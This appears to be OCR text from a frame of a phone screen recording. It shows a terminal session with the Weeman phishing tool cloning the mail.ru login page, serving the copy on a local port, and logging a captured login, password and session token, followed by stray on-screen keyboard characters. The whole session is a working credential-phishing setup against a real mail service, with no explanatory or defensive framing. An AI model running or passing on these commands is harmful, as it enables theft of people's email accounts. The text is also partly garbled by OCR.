 2:19
4G+
x x86_64) AppleWebKit/537.36 (KHTML, like Gec
ko) Chrome/41.0.2227.0 Safari/537.36
html_file : None
external_js : None
--------------------
weeman > set url http://mail.ru
weeman > set port 8080
weeman > set action_url http://mail.ru
weeman > run
[02:18:15] Trying to get http://mail.ru ...
[02:18:15] Downloading webpage ...
[02:18:18] Modifying the HTML file ...
[i] Starting Weeman 1.7.1 server on http://lo
calhost:8080
[02:18:31] localhost - sent GET request witho
ut parameters.
[02:18:53] localhost - sent POST request.
[02:18:53] Domain => mail.ru
[02:18:53] Login => Fafafa
[02:18:53] Password => popopo
[02:18:53] new_auth_form => 1
[02:18:53] FromAccount => 1
[02:18:53] token => 3d953ee6d87241b9b66401c49
6937517
[02:18:53] Creating redirect.html ...
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
@ # & * - + = ( )
a s d f g h j k l
_ ₽ " ' : ; /
z x c v b n m
,!?
123 , English (US)
DU SCREEN RECORDER